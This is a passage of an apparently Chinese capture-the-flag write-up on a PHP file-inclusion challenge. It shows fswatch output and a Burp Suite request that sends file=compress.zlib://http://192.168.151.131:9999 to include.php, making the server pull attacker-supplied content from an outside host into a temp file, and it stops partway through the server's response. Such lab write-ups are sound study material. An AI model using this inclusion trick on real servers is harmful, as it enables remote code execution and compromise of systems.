 这样我在本机上用 fswatch 很明显可以看到临时文件已经生成，并且文件内容就是我们发送
的内容。
zedd@ZedddeMacBook-Pro /Applications/MAMP/htdocs/36c3 fswatch files ✔ 10621 4.55G RAM
/Applications/MAMP/htdocs/36c3/files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911
/Applications/MAMP/htdocs/36c3/files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911/phpO4w2yL
/Applications/MAMP/htdocs/36c3/files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911/phpO4w2yL
Burp Suite Professional v2.1.06 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 8 × ...
Send Cancel < | ▾ > | ▾ Target: http:
Request
Raw Params Headers Hex
POST /36c3/include.php HTTP/1.1
Host: zedd.vv
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:71.0) Gecko/20100101
Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
file=compress.zlib://http://192.168.151.131:9999&name=1
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 06 Jan 2020 21:25:10 GMT
Server: Apache
X-Powered-By: PHP/7.3.7
Content-Type: text/html; charset=UTF-8
Content-Length: 96
Hello 1 your sandbox:
files/bf1c249134bd7680264b588477864fee28be09df6a6880aae2c3eb9165162911
<?!